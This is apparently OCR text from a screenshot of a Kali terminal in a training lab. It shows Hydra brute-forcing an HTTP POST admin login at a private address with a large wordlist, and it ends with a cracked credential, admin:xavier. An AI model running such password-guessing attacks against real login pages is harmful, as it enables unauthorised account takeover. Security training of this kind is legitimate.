 1 2 3 4
10.8.38.205 22:35
hackhunt@kali: ~
File Actions Edit View Help
hackhunt@kali: ~ hackhunt@kali: ~/Downloads
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "marlon" - 502 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "linkinpark" - 503 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "claire" - 504 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "stupid" - 505 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "147852" - 506 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "marina" - 507 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "garcia" - 508 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "fuckyou1" - 509 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "diego" - 510 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "brandy" - 511 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "letmein" - 512 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "hockey" - 513 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "444444" - 514 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "sharon" - 515 of 14344399 [child 3] (0/0)
[VERBOSE] Page redirected to http[s]://10.201.41.55:80/admin/panel
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "bonnie" - 516 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "spider" - 517 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "iverson" - 518 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "andrei" - 519 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "justine" - 520 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "frankie" - 521 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "pimpin" - 522 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "disney" - 523 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "rabbit" - 524 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "54321" - 525 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "fashion" - 526 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "soccer1" - 527 of 14344399 [child 12] (0/0)
[VERBOSE] Page redirected to http[s]://10.201.41.55:80/admin/panel/
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "red123" - 528 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.201.41.55 - login "admin" - pass "bestfriend" - 529 of 14344399 [child 0] (0/0)
[80][http-post-form] host: 10.201.41.55 login: admin password: xavier
[STATUS] attack finished for 10.201.41.55 (waiting for children to complete tests)
1 of 1 target
Hydra
the username is admin and the password is
Xavier
(hackhunt㉿kali)-[~]
$